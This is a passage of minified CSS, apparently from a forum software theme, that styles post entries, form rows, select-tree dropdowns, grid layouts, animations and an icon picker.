1.3);color:var(--i-co);padding:var(--_padding);padding-bottom:0;}.ipsEntry__header a{color:inherit;}.ipsEntry__header-align{display:flex;align-items:center;flex-wrap:wrap;}.ipsEntry__header .ipsPhotoPanel{flex:999 1 10%;}.ipsEntry__header .ipsPhotoPanel__secondary{font-size:.9em;}.ipsEntry__group a{color:inherit;}.ipsEntry__header .ipsEntry__group{font-size:max(.8em, 11px);font-weight:500;}.ipsEntry__header .ipsEntry__group::before{content:'\00B7';margin:0 .5em;}.ipsEntry__header-align .ipsInput{margin-inline-end:.8em;}.ipsEntry__header .ipsEntry__date{display:none;opacity:.6;font-size:.9em;flex-grow:9999;}.ipsEntry__date a{color:inherit;}.ipsEntry__profile-row{flex:1 1 100%;}.ipsEntry__profile{font-size:max(.8em, 12px);padding-top:1.5em;}.ipsEntry__profile-row:has(.ipsEntry__profile){margin:0 calc(var(--_padding) * -1);}.ipsEntry__profile-row > .ipsControls__fail-message{margin-top:1.5em;}.ipsEntry__username{font-weight:600;display:flex;align-items:center;flex-wrap:wrap;color:var(--i-color_hard);}:where(.ipsEntry__username) a{color:inherit;}.ipsEntry__topButton{color:var(--i-color_soft);display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);flex:0 0 32px;align-self:stretch;}@media (any-hover:hover){.ipsEntry__topButton:hover{color:var(--i-color_hard);background:var(--i-background_2);}}.ipsEntry__topButton .ipsMenuLabel{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__topButton--profile i{transition:transform .2s linear;}.ipsEntry__topButton--profile[aria-expanded="true"] i{transform:rotateX(180deg);}.ipsEntry__authorStats{--i-co:var(--i-color_root);color:var(--i-co);font-weight:600;font-size:max(.9em, 12px);display:flex;flex-wrap:wrap;}.ipsEntry__authorStats > li > *{display:flex;align-items:center;justify-content:center;gap:.5em;color:inherit;padding:.7em 1em;line-height:1;}.ipsEntry__authorStats i{opacity:.6;color:var(--i-color_soft);}.ipsEntry__authorStats--mini-profile{overflow:hidden;border:0 solid var(--i-background_3);border-width:1px 0;gap:1px;}.ipsEntry__authorStats--mini-profile > li{outline:1px solid var(--i-background_3);flex:1 1 auto;}.ipsEntry__authorStats--mini-profile > li > *{padding:1em;}.ipsEntry__authorStats--mini-profile a:hover{background-color:var(--i-background_2);}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"]{display:grid;place-content:center;padding:0 1em;}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"] img{max-height:1.5em;padding:0;}.ipsEntry__authorStats--minimal{justify-content:center;margin-left:calc(var(--i-post--pa-in) * -.8);margin-right:calc(var(--i-post--pa-in) * -.8);text-align:center;}.ipsEntry__authorStats--minimal > li > *{border-radius:5px;}.ipsEntry__authorStats--minimal [data-i-el="label"]{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__authorStats--minimal a:hover{background:var(--i-background_3);}.ipsEntry__authorFields{text-align:start;color:var(--i-color_soft);font-size:max(.9em, 12px);display:grid;gap:.8em;}.ipsEntry__authorFields [data-i-el="title"]{font-weight:600;color:var(--i-color_hard);display:block;}.ipsEntry__authorFields:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsEntry__authorFields:-moz-only-whitespace{display:none}}.ipsEntry__profile .ipsEntry__authorFields{padding:1.3em;border-bottom:1px solid var(--i-background_3);}.ipsEntry__content{position:relative;}@media (min-width:601px){.ipsEntry__header .ipsBadges{margin-inline-end:1.2em;}.ipsEntry__header .ipsBadge{}}@media (max-width:600px){.ipsEntry__header .ipsBadges{flex:1 1 100%;margin-top:1em;order:10;}}:where(.ipsEntry--simple, .ipsEntry--post) .ipsEntry__post > .ipsBadges > li{display:contents;}.ipsEntry--simple .ipsEntry__post, .ipsEntry--post .ipsEntry__post{padding:var(--i-post--pa-bl) var(--i-post--pa-in);flex-grow:1;}:where(.ipsRichText--user){font-size:calc(var(--set__i-user-content-font-size, 100) * .01em);font-weight:normal;line-height:1.6;}.ipsEntry__signature{margin-top:1em;border-top:1px solid;border-color:color-mix(in srgb, currentColor 15%, transparent);padding:1em 0;}.ipsEntry__footer{padding:.6em;display:flex;align-items:center;flex-wrap:wrap-reverse;gap:.6em;font-size:.9em;}.ipsEntry__footer:has(> .ipsReact:only-child):not(:has(.ipsReact_types)):has(.ipsReact_blurb.ipsHide){display:none;}.ipsEntry__controls{color:var(--i-color_primary);display:flex;gap:1px;flex-wrap:wrap;align-items:center;font-weight:600;}.ipsEntry__controls > li{border-radius:5px;height:2.5em;display:flex;position:relative;}@media (any-hover:hover){.ipsEntry__controls > li:not(:has(p)):hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsEntry__controls :where(a, button, p){display:flex;align-items:center;gap:.5em;padding:0 1em;color:inherit;border-radius:inherit;}.ipsEntry__controls [data-active="helpful"]{color:var(--i-color_positive);}.ipsEntry__controls p{color:var(--i-color_soft);}.ipsEntry__controls-badge{margin-inline-start:-.4em;position:relative ;padding:0 .8em;border-start-start-radius:0;border-end-start-radius:0;}.ipsEntry__controls-badge:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}.ipsEntry__controls-badge::before{content:'';position:absolute;inset-inline-start:0;top:.5em;bottom:.5em;border-left:1px solid currentcolor;opacity:.15;}.ipsEntry__footer .ipsReact{margin-inline-start:auto;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry--simple{border-top:6px solid var(--i-background_4);}.ipsEntry--first-simple{border-top-width:0;}:where(.ipsEntry--first-simple .ipsEntry__post .ipsRichText--user){font-size:max(var(--set__i-user-content-font-size, 100) * .01em, 1.12em, 16px);}.ipsEntry--simple .ipsEntry__author-column, .ipsEntry--simple .ipsEntry__meta{display:none;}.ipsEntry--simple .ipsEntry__post{padding:1.5em;}.ipsEntry--simple .ipsEntry__post .ipsBadges{margin-bottom:.6em;}.ipsEntry--post{display:grid;}.ipsEntry__author-column{display:grid;align-content:start;gap:1.2em;text-align:center;padding:var(--i-post--pa-bl) var(--i-post--pa-in);border-inline-end:1px solid var(--i-background_3);position:relative;}.ipsEntry__author-online{display:none;position:absolute;top:-1px;inset-inline-start:-1px;border:.6em solid var(--i-background_positive);border-bottom-color:transparent;border-inline-end-color:transparent;border-start-start-radius:var(--i-box--bo-ra);}.ipsEntry__author-column .ipsEntry__username{font-size:1.1em;font-weight:700;justify-content:center;gap:.5em;}.ipsEntry__author-column .ipsEntry__author-moderator-badge{--i-badge:hsl(var(--if-light, 117 56% 80%) var(--if-dark, 150 62% 25%));font-size:.8em;}.ipsEntry__author-column .ipsAvatarStack{width:50%;justify-self:center;}.ipsEntry__author-column .ipsEntry__group{margin-top:-1.2em;color:var(--i-color_soft);}.ipsEntry__authorStats [data-i-el="badges"]{display:none;}.ipsEntry__meta{display:flex;align-items:center;flex-wrap:wrap;gap:0 1em;margin-bottom:var(--i-post--pa-bl);}.ipsEntry__meta .ipsEntry__date{--i-co:var(--i-color_soft);color:var(--i-co);font-size:var(--i-font-size_-1);white-space:nowrap;margin-inline-end:auto;}.ipsEntry__meta .ipsEntry__topButton{min-height:2em;margin-block:-0.4em;}.ipsEntry--post .ipsEntry__content{display:flex;flex-direction:column;}.ipsEntry__post .ipsForm--edit .ipsFieldRow{padding-inline:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow:first-of-type{padding-top:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow__label[for="comment_value"]{display:none;}.ipsEntry--ignored{font-weight:500;color:var(--i-color_soft);padding:1em;font-size:max(.9em, 11px);}.ipsEntry--simple ~ .ipsEntry--ignored, :is(.ipsEntries--topic, .ipsEntries--comments, .ipsEntries--reviews) .ipsEntry--ignored{text-align:center;background-color:var(--i-background_2);border-top:1px solid var(--i-background_5);}.ipsEntry__hiddenMessage{background-color:color-mix(in srgb, var(--i-co) 10%, transparent);padding:.8em 1em;border-radius:5px;margin-bottom:1em;font-weight:500;font-size:.95em;}.ipsUnreadBar{color:var(--i-color_primary);margin:1em;display:flex;align-items:center;gap:0 1.2em;font-weight:600;font-size:.9em;text-align:center;}.ipsUnreadBar::before, .ipsUnreadBar::after{content:'';height:3px;border-radius:3px;flex:1 1 auto;background:currentColor;}.ipsBox .ipsUnreadBar:not(hr){display:block;color:var(--i-primary-contrast);background:var(--i-primary);padding:.4em;margin:5px;border-radius:5px;}.ipsBox .ipsUnreadBar::before, .ipsBox .ipsUnreadBar::after{content:none;}hr.ipsUnreadBar{display:block;padding:0;background-color:currentColor;border-radius:4px;height:6px;}.ipsEntry__recommendedNote{background:var(--i-background_2);border-radius:6px;margin-top:1em;padding:1em;}.ipsEntry__truncate:not([data-truncate-expanded]){max-height:30em;}html .ipsEntry__truncate ~ .ipsTruncate_more{background:var(--i-secondary);color:var(--i-secondary-contrast);margin-left:auto;margin-right:auto;width:fit-content;padding:0 1em;border-radius:5px;}@media (min-width:768px){.ipsEntry--post{grid-template-columns:var(--post-column--fl-ba, 230px) 1fr;}.ipsEntry--post .ipsEntry__header, .ipsEntry--post .ipsEntry__post > .ipsBadges{display:none;}}@media (max-width:767px){.ipsEntry--post .ipsEntry__author-column, .ipsEntry--post .ipsEntry__meta{display:none;}}.ipsFieldRow{display:grid;gap:.8em;padding:1.5em;border-bottom:1px solid color-mix(in srgb, currentColor 10%, transparent);}.ipsFieldRow[style*="list-item"]{display:grid !important;}:is(.ipsFieldRow:last-child, .ipsFieldRow:has(+ .ipsSubmitRow)){border-bottom-width:0;}.ipsFieldRow ~ li:has(> .ipsHr:only-child){display:none;}.ipsFieldRow__section{padding:1em;font-weight:600;background:var(--i-background_3);}.ipsTabs__panel .ipsFieldRow__section{border-radius:0;}.ipsSubmitRow{flex:0 0 auto;margin-top:auto;background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;}.ipsApp_admin .ipsSubmitRow{position:-webkit-sticky;position:sticky;bottom:0;z-index:3;}.ipsForm:has(.ipsSelectTree_active) + .ipsSubmitRow{position:static;}.ipsFieldRow:has(> .ipsFieldRow__content > button:only-child){background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;margin-top:-1px;}.ipsFieldRow__label{font-weight:600;font-size:1.1em;color:var(--i-color_hard);display:flex;align-items:center;flex-wrap:wrap;gap:0em 2em;}.ipsFieldRow__label > *{min-width:fit-content;}.ipsFieldRow--noLabel .ipsFieldRow__label, .ipsForm--noLabels .ipsFieldRow:not(.ipsFieldRow--checkbox) .ipsFieldRow__label{display:none;}.ipsFieldRow__label:has(span:only-child:empty){display:none;}.ipsFieldRow__label span:empty{display:none;}.ipsFieldList--radio label{font-weight:500;color:var(--i-color_hard);}.ipsFieldRow__required{font-size:max(.7em, 10px);text-transform:uppercase;color:var(--if-light, hsl(0 78% 37%)) var(--if-dark, hsl(0 89% 70%));margin-inline-start:auto;}.ipsFieldRow__languages{display:grid;gap:2em;}.ipsFieldRow__language{font-weight:500;color:var(--i-color_hard);margin-bottom:.5em;}.ipsFieldRow__language .ipsFlag{margin-inline-end:.3em;}.ipsFieldRow__desc{font-size:0.9em;margin-top:.75em;color:var(--i-color_soft);}.ipsFieldRow__label ~ .ipsFieldRow__desc{margin-top:0;}.ipsFieldList--radio .ipsFieldRow__desc{margin-top:0;}:where(.ipsFieldRow__desc) a{text-decoration:underline;}.ipsFieldRow__warning{color:var(--i-color_warning);background:color-mix(in srgb, var(--i-color_warning) 15%, transparent);border:1px solid color-mix(in srgb, var(--i-color_warning) 40%, transparent);padding:0.8em 1em;border-radius:5px;font-weight:500;margin-top:1em;font-size:.9em;}.ipsFieldRow__warning .fa-circle-exclamation{margin-inline-end:.4em;}.ipsFieldRow__warning:empty{display:none;}@media (min-width:700px){.ipsForm--horizontal .ipsFieldRow{display:flex;align-items:flex-start;}.ipsForm--horizontal .ipsFieldRow[style*="list-item"]{display:flex !important;}.ipsForm--horizontal .ipsFieldRow__required{flex:1 1 100%;}.ipsForm--horizontal .ipsFieldRow__label{flex:1 1 20em;display:grid;text-align:end;place-items:end;}.ipsForm:not(.ipsForm--horizontal) .ipsFieldRow--fullWidth > *{flex:1 1 100%;max-width:none;}}.ipsForm--review > .ipsFieldRow:first-child{padding-top:0;}.ipsForm--review .ipsFieldRow{border-width:0;padding-left:0;padding-right:0;}.ipsForm--review .ipsSubmitRow{padding-bottom:0;border-width:0;background:transparent;}.ipsFieldRow--checkbox{display:flex;align-items:center;gap:1em;}.ipsForm--notifications-follow .ipsFieldRow:has([name="follow_public_checkbox"]){display:flex;align-items:center;}.ipsPollList--questions .ipsFieldRow{display:grid;}.ipsPollList--questions .ipsFieldList{align-self:start;}.ipsFieldRow__content{flex:999 1 55%;}.ipsFieldRow__content--checkboxes{display:flex;flex-wrap:wrap;gap:1em 2em;}.ipsFieldRow__inlineCheckbox, .ipsFieldRow__content--checkboxes > *{display:flex;align-items:center;gap:.5em;}.ipsFieldRow__inlineCheckbox{display:inline-flex;}.ipsFieldListParent{display:grid;gap:2em;}.ipsFieldList > *{display:flex;align-items:center;gap:.8em;padding:.4em;}.ipsFieldList > input{flex:0 0 auto;align-self:baseline;margin-top:.2em;}.ipsFieldList__content{flex:1 1 auto;}.ipsFieldRow label[for], :where(label:has(input)){cursor:pointer;}.ipsFieldRow label[for]:has(~ [data-controller="core.global.core.optionalAutocomplete"]){cursor:default;}.ipsFieldList__content code{background:var(--i-background_5);color:var(--i-color_hard);border-radius:4px;padding:.3em;display:inline-block;}:is(.ipsFieldRow--fullWidth, .ipsForm--fullWidth) :is(select, textarea, input:not([type="radio"], [type="checkbox"]), .ipsField_autocomplete, .ipsSelectTree), .ipsInput--wide{width:100%;max-width:none;}.ipsFieldRow__content select:has(+ span){width:auto;margin-inline-end:.6em;}.cCreateTopic_date{display:grid;gap:.5em;}.ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:350px;}[data-role="stack"]{position:relative;}.ipsField_stackItem[style*="absolute"]{background:var(--i-background_2);}.ipsField_stackItem{display:flex;gap:.4em;padding:.4em 0;position:relative;}.ipsField_stackDrag{cursor:move;display:grid;place-content:center;padding:0 1em;flex:0 0 auto;color:var(--i-color_soft);}[data-action="stackDrag"]{cursor:move;}.ipsField_stackItem_keyValue{display:flex;gap:.5em;}.ipsField_stackDelete{flex:0 0 auto;order:1;cursor:pointer;color:var(--i-color_soft);font-weight:500;padding:0 1em;display:grid;place-content:center;border-radius:6px;}.ipsField_stackDelete:hover{background:var(--i-background_2);}.ipsField_stackAdd{margin-inline-start:5em;}[data-ipsstack-wrapper]{flex:1 1 auto;}.ipsForm--translatable{display:grid;gap:1em;}.ipsForm--translatable .ipsFieldRow{padding:0;border-width:0;}.ipsTabs__panel[class*="_pollTab"] > .ipsForm > .ipsFieldRow{display:contents;}[data-role="pollContainer"]{display:grid;gap:1em;padding:1em;}[data-role="pollContainer"] [data-role="question"]{background:var(--i-background_2);padding:1.5em;border-radius:var(--i-box--bo-ra);}@media (hover:none){.ipsAttachment_supportDrag{display:none;}}.ipsAttachment_loading.ipsLoading--small{font-size:30px;margin-top:2px;margin-inline-end:6px;}.ipsAttachment_loading.ipsAttachment_loading_editor{margin-top:-2px;}.ipsContentItemSelector > *{margin-top:10px;}.ipsContentItemSelector > :first-child{margin-top:5px;}.ipsContentItemSelector [data-role="contentItemRow"]{padding-inline-start:5px;}.cContentItem_delete{height:18px;line-height:18px;background:var(--i-primary);color:var(--i-primary-contrast);display:inline-block;font-size:13px;border-radius:12px;padding:0 .85em;cursor:pointer;margin:1px 5px !important;margin-inline-start:0 !important;float:left;}[dir="rtl"] .cContentItem_delete{float:right;}.ipsSelectTree{display:flex;align-items:center;min-height:2.7em;max-width:350px;padding:0 1em;position:relative;cursor:pointer;background-color:var(--i-input--ba-co);background-clip:padding-box;border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);}.ipsSelectTree:not(.ipsSelectTree_active):hover{border-color:var(--i-input-hover--bo-co);}.ipsSelectTree_active{border-color:var(--i-input-active--bo-co);}.ipsSelectTree.ipsSelectTree_disabled{opacity:.4;background-color:var(--i-background_3);font-style:italic;pointer-events:none;}.ipsSelectTree_expand{margin-inline-start:auto;opacity:.3;flex:0 0 auto;}.ipsSelectTree [data-role="tokenList"]{display:flex;flex-wrap:wrap;padding:0.5em 0;}.ipsSelectTree [data-role="tokenList"] li{line-height:1;margin-inline-end:5px;}.ipsSelectTree [data-role="tokenList"] .cToken{background:var(--i-primary);color:var(--i-primary-contrast);margin-bottom:4px;}.ipsSelectTree_nodes{position:absolute;top:100%;left:-1px;max-width:500px;background:var(--i-dropdown--ba-co);border-radius:var(--i-input--bo-ra);box-shadow:var(--i-dropdown--bo-sh);}.ipsSelectTree_nodes.ipsSelectTree_bottom{transform:translateY(5px);}.ipsSelectTree_nodes.ipsSelectTree_top{transform:translateY(-5px);}.ipsSelectTree_nodes [data-role="nodeList"]{max-height:300px;overflow:auto;padding:.4em;}.ipsSelectTree_item{border-radius:min(var(--i-design-radius), 5px);display:flex;align-items:center;gap:.5em;padding:.7em 1em;padding-inline-start:1.5em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_withChildren{padding-inline-start:.3em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item:not(.ipsSelectTree_itemDisabled, .ipsSelectTree_selected):hover{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li [data-role="childWrapper"]{margin-inline-start:12px;padding-inline-start:4px;border-inline-start:1px dashed;border-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_toggle{flex:0 0 auto;width:1.3em;display:grid;place-content:center;color:inherit;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item > .ipsSelectTree_toggle::before{content:'\f054';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.8em;transition:.2s;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_itemOpen > .ipsSelectTree_toggle::before{transform:rotate(90deg);}.ipsSelectTree_nodes .ipsSelectTree_loadMore{text-align:center;padding:7px 0px 0px;}.ipsSelectTree_nodes .ipsSelectTree_loadMore .ipsLoading{margin-inline-end:4px;}.ipsSelectTree_selected{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSelectTree_selected::after{content:'\f00c';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}.ipsSelectTree_itemDisabled > [data-role="nodeTitle"]{opacity:.5;cursor:default;}.ipsSelectTree_placeholder{opacity:.6;}.ipsSelectTree_search{margin-top:7px;position:relative;}.ipsApp .ipsSelectTree_search input{border:1px solid;border-color:color-mix(in srgb, currentColor 10%, transparent);font-size:.9em;padding-inline-start:26px;}.ipsSelectTree_search::after{content:'\f002';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:7px;inset-inline-start:7px;}.ipsGrid{--i-basis:260px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-grid--min:1;--i-grid--max:99;display:grid;gap:var(--i-row-gap) var(--i-column-gap);grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--auto-fit{grid-template-columns:repeat(auto-fit, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--1{grid-template-columns:1fr;}.ipsGrid--2{grid-template-columns:repeat(2, 1fr);}.ipsGrid--3{grid-template-columns:repeat(3, 1fr);}.ipsGrid--4{grid-template-columns:repeat(4, 1fr);}.ipsGrid--5{grid-template-columns:repeat(5, 1fr);}.ipsGrid--6{grid-template-columns:repeat(6, 1fr);}.ipsGrid--7{grid-template-columns:repeat(7, 1fr);}.ipsGrid--8{grid-template-columns:repeat(8, 1fr);}.ipsGrid--max-1{--i-grid--max:1;}.ipsGrid--max-2{--i-grid--max:2;}.ipsGrid--max-3{--i-grid--max:3;}.ipsGrid--max-4{--i-grid--max:4;}.ipsGrid--max-5{--i-grid--max:5;}.ipsGrid--max-6{--i-grid--max:6;}.ipsGrid--max-7{--i-grid--max:7;}.ipsGrid--max-8{--i-grid--max:8;}.ipsGrid--min-1{--i-grid--min:1;}.ipsGrid--min-2{--i-grid--min:2;}.ipsGrid--min-3{--i-grid--min:3;}.ipsGrid--min-4{--i-grid--min:4;}.ipsGrid--min-5{--i-grid--min:5;}.ipsGrid--min-6{--i-grid--min:6;}.ipsGrid--categories{--i-basis:320px;--i-column-gap:1.5em;}.ipsGrid__stretch{grid-column:1/-1;}.ipsImageGrid{display:flex;flex-wrap:wrap;align-items:center;gap:20px;}.ipsImageGrid img{max-height:80px;}.ipsGrid--lines{--ipsGrid--lines--bo-co:var(--i-background_3);gap:1px;overflow:hidden;}.ipsBox > .ipsGrid--lines{border-radius:inherit;}:where(.ipsGrid--lines > *){outline:1px solid var(--ipsGrid--lines--bo-co);padding:1em;}.ipsMasonry{--i-ratio:16/9;--i-column-gap:7px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsMasonry__item, .ipsMasonry::after{flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsMasonry__item{aspect-ratio:var(--i-ratio);}.ipsMasonry__item:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsMasonry::after{content:'';flex-basis:50%;}.ipsMasonry .ipsFigure{aspect-ratio:var(--i-ratio);border-radius:0;}.ipsFluid{--i-basis:auto;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-fluid--min:1;--i-fluid--max:99;display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsFluid > *{flex:1 1 0%;flex-basis:min( (100% - (var(--i-column-gap) * (var(--i-fluid--min) - 1))) / var(--i-fluid--min), clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-fluid--max) - 1))) / var(--i-fluid--max), 100% ) ) ;}.ipsFluid--2{--i-fluid--max:2;}.ipsFluid--3{--i-fluid--max:3;}.ipsFluid--4{--i-fluid--max:4;}.ipsFluid--5{--i-fluid--max:5;}.ipsFluid--6{--i-fluid--max:6;}.ipsFluid--7{--i-fluid--max:7;}.ipsFluid--8{--i-fluid--max:8;}.ipsFluid--min-1{--i-fluid--min:1;}.ipsFluid--min-2{--i-fluid--min:2;}.ipsFluid--min-3{--i-fluid--min:3;}.ipsFluid--min-4{--i-fluid--min:4;}.ipsFluid--min-5{--i-fluid--min:5;}.ipsFluid--min-6{--i-fluid--min:6;}.ipsColumns{--i-basis:300px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsColumns--reverse{flex-wrap:wrap-reverse;}:where(.ipsColumns > *){flex:1 1 var(--i-basis);}.ipsColumns__primary{flex-basis:55%;flex-grow:9999;}.ipsColumns__secondary{--i-basis:auto;}@media (max-width:767px){.ipsColumns--stack{display:grid;}}.ipsColumns--lines{gap:1px;background-color:var(--i-background_4);}:where(.ipsColumns--lines > *){background-color:var(--i-background_1);}:where(.ipsColumns--lines > .ipsColumns__secondary){background-color:var(--i-background_2);}@media (min-width:980px){.ipsColumns--lines > :nth-child(1):nth-last-child(2){border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsColumns--lines > :nth-child(2):nth-last-child(1){border-start-end-radius:inherit;border-end-end-radius:inherit;}}.ipsColumns--padding > *, .ipsFluid--padding > *{padding:var(--i-sp_3);}.ipsSpanGrid{display:grid;gap:var(--i-sp_2);}.ipsGrid:has(> [class*="ipsGrid_span"]){display:grid;gap:var(--i-sp_2);}@media (min-width:768px){.ipsSpanGrid{grid-template-columns:repeat(12, 1fr);}.ipsGrid:has(> [class*="ipsGrid_span"]){grid-template-columns:repeat(12, 1fr);}.ipsSpanGrid .ipsSpanGrid__2, .ipsGrid_span2{grid-column:span 2;}.ipsSpanGrid .ipsSpanGrid__3, .ipsGrid_span3{grid-column:span 3;}.ipsSpanGrid .ipsSpanGrid__4, .ipsGrid_span4{grid-column:span 4;}.ipsSpanGrid .ipsSpanGrid__5, .ipsGrid_span5{grid-column:span 5;}.ipsSpanGrid .ipsSpanGrid__6, .ipsGrid_span6{grid-column:span 6;}.ipsSpanGrid .ipsSpanGrid__7, .ipsGrid_span7{grid-column:span 7;}.ipsSpanGrid .ipsSpanGrid__8, .ipsGrid_span8{grid-column:span 8;}.ipsSpanGrid .ipsSpanGrid__9, .ipsGrid_span9{grid-column:span 9;}.ipsSpanGrid .ipsSpanGrid__10, .ipsGrid_span10{grid-column:span 10;}.ipsSpanGrid .ipsSpanGrid__11, .ipsGrid_span11{grid-column:span 11;}.ipsSpanGrid .ipsSpanGrid__12, .ipsGrid_span12{grid-column:span 12;}}:where([data-ips-animating]), :where([data-ips-animating])::backdrop{--i-animation-name:initial;--i-animation-duration:initial;animation-name:var(--i-animation-name, none);animation-duration:var(--i-animation-duration, .25s);animation-timing-function:ease-in-out;}:where([data-ips-animating="closing"]), :where([data-ips-animating="closing"])::backdrop{animation-direction:reverse;}@media (prefers-reduced-motion:reduce){[data-ips-animating], [data-ips-animating]::backdrop{animation-duration:0s;}}[data-ips-hidden-animation="slide"]{--i-animation-name:ipshidden_slide;}@keyframes ipshidden_slide{0%{max-height:0;overflow:hidden;}100%{max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="slide-fade"]{--i-animation-name:ipshidden_slide-fade;}@keyframes ipshidden_slide-fade{0%{opacity:0;max-height:0;overflow:hidden;}100%{opacity:1;max-height:var(--i-animating-height);overflow:hidden;}}[data-ips-hidden-animation="fade"]{--i-animation-name:ipshidden_fade;}@keyframes ipshidden_fade{from{opacity:0;}}[data-ips-animating]::backdrop{animation-name:ipshidden_fade;}i-details-content{display:block;--i-animation-name:ipshidden_slide;}[aria-expanded="true"] .ipsAria__expanded-false, [aria-expanded="false"] .ipsAria__expanded-true, .ipsAria__expanded-hide[aria-expanded="true"]{display:none !important;}#ipsIconPicker__backdrop{background:color-mix(in srgb, var(--i-background_dark) 60%, transparent);z-index:calc(1 + var(--ips-js-zindex-top));}.ipsIconPicker{--i-box--ba-co:var(--i-dropdown--ba-co);background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);display:flex;flex-direction:column;flex:1 1 auto;margin:auto;max-width:1200px;height:100%;overflow:hidden;}.ipsIconPicker > *{flex:0 0 auto;}.ipsIconPicker__search{display:flex;gap:.7em;background:var(--i-background_3);position:relative;padding:.7em;}.ipsIconPicker--anchored .ipsIconPicker__search{background:var(--i-background_2);padding:0.5em;gap:0.5em;}.ipsIconPicker__search::before{content:'\f002';position:absolute;inset-inline-start:2em;align-self:center;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;pointer-events:none;}.ipsIconPicker--anchored .ipsIconPicker__search::before{inset-inline-start:1.3em;}.ipsIconPicker__search [type="text"]{flex:1 1 100%;padding:.8em 1em;padding-inline-start:3em;font-size:1.1em;}.ipsIconPicker--anchored .ipsIconPicker__search [type="text"]{padding:0.5em;padding-inline-start:2.4em;font-size:1em;}.ipsIconPicker__search [type="text"]::placeholder{opacity:1;color:var(--i-color_soft);}.ipsIconPicker__close{width:1.5em;aspect-ratio:1;display:grid;place-content:center;font-size:1.8em;color:var(--i-color_soft);margin-inline-start:auto;}.ipsIconPicker__close:hover{color:var(--i-color_hard);}.ipsIconPicker__tabs{display:flex;align-items:center;border-bottom:1px solid var(--i-background_3);padding:.5em;}.ipsIconPicker__tabs [data-role="tabs"]{--i-co:var(--i-color_soft);--hover-co:var(--i-color_hard);--hover-ba-co:var(--i-background_3);--active-co:var(--i-secondary-contrast);--active-ba-co:var(--i-secondary);display:flex;gap:.5em;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"]{flex-grow:1;justify-content:stretch;}.ipsIconPicker--anchored .ipsIconPicker__tabs [data-role="tabs"] > button{flex-grow:1;text-align:center;font-size:12px;padding:0.6em;}.ipsIconPicker__tabs [data-role="tabs"] button{--i-outline-offset:-2px;display:block;padding:0.8em 1.4em;border-radius:5px;font-weight:600;}.ipsIconPicker__tabs [data-role="tabs"] button:where(:hover){color:var(--hover-co);background:var(--hover-ba-co);}.ipsIconPicker__tabs [data-role="tabs"] [data-active]{color:var(--active-co);background:var(--active-ba-co);}.ipsIconPicker__category-title{padding:1em;background:var(--i-background_1);color:var(--i-color_soft);position:-webkit-sticky;position:sticky;top:0;z-index:3;font-weight:600;}.ipsIconPicker--anchored .ipsIconPicker__category-title{padding:0.5em;top:-1px;background:var(--i-background_2);}.ipsIconPicker [data-role="iconarea"], .ipsIconPicker__selectedIcons{display:grid;grid-template-columns:repeat(auto-fill, minmax(clamp(55px, 